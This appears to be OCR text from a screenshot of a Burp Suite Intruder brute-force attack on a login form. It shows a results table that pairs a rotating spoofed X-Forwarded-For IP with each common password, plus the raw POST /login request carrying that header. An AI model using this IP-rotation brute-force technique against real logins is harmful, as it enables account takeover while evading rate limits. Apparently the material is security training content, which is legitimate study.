 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload1 Payload2 Status Error Redire... Timeout Length Comment
0 200 0 1209
1 176.170.154.67 123456 200 0 1209
2 57.58.181.176 password 200 0 1209
3 112.111.8.92 12345678 200 0 1209
4 34.239.178.243 1234 200 0 1209
5 70.62.22.179 pussy 200 0 1209
6 133.152.21.26 12345 200 0 1209
7 220.98.43.214 dragon 200 0 1209
8 223.103.52.175 qwerty 200 0 1209
9 242.253.36.233 696969 200 0 1209
10 153.134.151.149 mustang 200 0 1209
11 23.225.201.205 letmein 200 0 1209
12 209.51.120.158 baseball 200 0 1209
13 47.218.74.159 master 200 0 1209
Request Response
Raw Params Headers Hex
POST /login HTTP/1.1
Host: 39.
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: */*
Accept-Language: en
Accept-Encoding: gzip, deflate
Referer: http://39
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 32
Connection: close
Cookie: testCookie=CoolCat
X-Forwarded-For:220.98.43.214
username=CoolCat&password=dragon
? < + > Type a search term
米斯特安全团队
74 of 500